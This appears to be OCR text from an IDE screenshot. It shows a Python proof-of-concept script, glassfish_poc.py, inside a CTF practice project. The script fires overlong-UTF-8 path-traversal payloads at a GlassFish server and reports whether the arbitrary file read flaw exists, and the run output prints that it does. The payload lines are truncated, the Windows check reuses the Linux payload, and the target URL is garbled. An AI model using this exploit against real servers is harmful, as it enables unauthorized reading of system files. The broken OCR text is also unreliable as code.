 项目
PyProject D:\PyProject
build
CTFer
dist
pythonproject
.idea
百度搜索与文件下载
.idea
baidu_pages
006HJgYYgy1h1b098anpog30g
006HJgYYgy1h12uxuj2rvg30gj0
006HJgYYgy1h12uy13hzhg309u
006HJgYYgy1h12uyh885kg308c
006HJgYYgy1h12v1u8lzrg30ay0
006HJgYYgy1h12v1w7z85g3081
006HJgYYgy1h12v1y6b66g30b3
006HJgYYgy1h12v5jxrm5g30j20
006HJgYYgy1h12v5mavuwg308
006HJgYYgy1h12v205ahbg308c
11.txt
62454.html
day1_test.py
day1_test1.py
glassfish_poc.py
23
6 def glaassfish_check(url):
7 url=url
8 #linux系统payload
9 payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae
10 #windows系统payload
11 payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%
12 # 获取请求后的返回源代码
13 data_linux = requests.get(url=(url+payload_linux),verify=False)
14 data_windows= requests.get(url=(url+payload_linux),verify=False)
15 # 获取请求后的状态码
16 resp_linux =data_linux.status_code
17 resp_windows =data_windows.status_code
18 if resp_windows==200 or resp_linux==200:
19 print('glassfish任意文件读取漏洞：存在！！！')
20 else:
21 print('glassfish任意文件读取漏洞：不存在')
22 if __name__ == '__main__':
23 url='htt 3'
24 glaassfish_check(url)
glaassfish_check() › else
行: glassfish_poc
E:\Python\Python39\python.exe D:/PyProject/CTFer/glassfish_poc.py
glassfish任意文件读取漏洞：存在！！！
进程已结束,退出代码0